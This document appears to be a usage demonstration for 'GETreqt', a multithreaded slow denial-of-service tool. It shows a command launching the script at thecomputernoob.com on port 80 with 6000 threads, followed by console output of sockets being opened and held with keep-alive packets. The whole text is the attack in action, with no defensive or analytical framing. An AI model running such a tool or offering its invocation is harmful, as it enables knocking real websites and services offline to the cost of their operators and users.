 >GETreqt.py --target thecomputernoob.com --port 80 --length 500
--threads 6000 --wait
GETREQT
-----------------------------------------------
|| GETreqt: The Multithreaded Slow DoS Attack ||
-----------------------------------------------
Checking for GETreqt updates... You are using the latest version!
Creating 0 sockets to attack thecomputernoob.com via port 80
Creating 1 sockets to attack thecomputernoob.com via port 80
Creating 2 sockets to attack thecomputernoob.com via port 80
Creating 3 sockets to attack thecomputernoob.com via port 80
Creating 4 sockets to attack thecomputernoob.com via port 80
Creating 5 sockets to attack thecomputernoob.com via port 80
Sent "don't you die on me" packet 1 / 500 via socket 0
Creating 6 sockets to attack thecomputernoob.com via port 80
Sent "don't you die on me" packet 1 / 500 via socket 1
Sent "don't you die on me" packet 1 / 500 via socket 3
Sent "don't you die on me" packet 1 / 500 via socket 2
Sent "don't you die on me" packet 1 / 500 via socket 4
Sent "don't you die on me" packet 1 / 500 via socket 5
Creating 7 sockets to attack thecomputernoob.com via port 80
Creating 8 sockets to attack thecomputernoob.com via port 80
Sent "don't you die on me" packet 1 / 500 via socket 6
Creating 9 sockets to attack thecomputernoob.com via port 80
Creating 10 sockets to attack thecomputernoob.com via port 80